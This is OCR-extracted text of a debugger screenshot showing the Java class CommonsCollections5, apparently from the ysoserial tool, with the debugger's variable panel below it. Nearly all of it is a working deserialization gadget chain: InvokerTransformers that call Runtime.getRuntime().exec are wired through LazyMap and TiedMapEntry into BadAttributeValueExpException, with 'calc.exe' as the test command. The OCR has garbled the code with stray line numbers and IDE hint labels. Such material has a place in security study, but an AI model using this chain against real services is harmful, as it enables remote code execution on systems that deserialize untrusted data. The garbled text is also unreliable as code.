 55 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttributeValueExpException> {
56
57 public BadAttributeValueExpException getObject(final String command) throws Exception { command: "calc.exe"
final String[] execArgs = new String[] { command }; Duplicated code fragment (20 lines long). command: "calc.exe" exe
59 // inert chain for setup
final Transformer transformerChain = new ChainedTransformer( transformerChain: ChainedTransformer@594
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
final Transformer[] transformers = new Transformer[] {
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs),
73 new ConstantTransformer( constantToReturn: 1) };
74
final Map innerMap = new HashMap();
76
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
78
TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
80
BadAttributeValueExpException val = new BadAttributeValueExpException(null);
Field valfield = val.getClass().getDeclaredField( name: "val");
Reflections.setAccessible(valfield);
valfield.set(val, entry);
ads & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {CommonsCollections5@587}
command = "calc.exe"
execArgs = {String[1]@590} ["calc.exe"]… View
0 = "calc.exe"
transformerChain = {ChainedTransformer@594}
iTransformers = {Transformer[1]@595} … View
0 = {ConstantTransformer@597}
iConstant = {Integer@598} 1
value = 1